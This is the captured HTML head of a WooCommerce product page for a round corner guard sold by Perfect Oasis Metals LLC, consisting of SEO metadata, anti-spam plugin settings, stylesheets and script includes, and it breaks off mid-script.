

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product/corner-guard-round/
body_size: 28985
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8682f11b64","_rest_nonce":"9429001134","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8682f11b64","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"f8821c46b73f3d8e22c5d7225a289aca","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Corner Guard Round - Perfect Oasis Metals LLC</title>
	<meta name="description" content="Corner Guard Round" />
	<link rel="canonical" href="https://perfectmiddleeast.com/product/corner-guard-round/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corner Guard Round - Perfect Oasis Metals LLC" />
	<meta property="og:description" content="Corner Guard Round" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product/corner-guard-round/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/perfectoasismetalsllc/" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectmiddleeast.com/product/corner-guard-round/","url":"https://perfectmiddleeast.com/product/corner-guard-round/","name":"Corner Guard Round - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product/corner-guard-round/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product/corner-guard-round/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg","datePublished":"2020-12-22T14:27:07+00:00","description":"Corner Guard Round","breadcrumb":{"@id":"https://perfectmiddleeast.com/product/corner-guard-round/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectmiddleeast.com/product/corner-guard-round/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product/corner-guard-round/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg","width":1500,"height":1500,"caption":"Corner Guard Round"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product/corner-guard-round/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://perfectmiddleeast.com/shop/"},{"@type":"ListItem","position":3,"name":"Corner Guard Round"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Corner Guard Round Comments Feed" href="https://perfectmiddleeast.com/product/corner-guard-round/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fcorner-guard-round%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fcorner-guard-round%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/1d656b875eaa441140ba08fdda129b4c.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
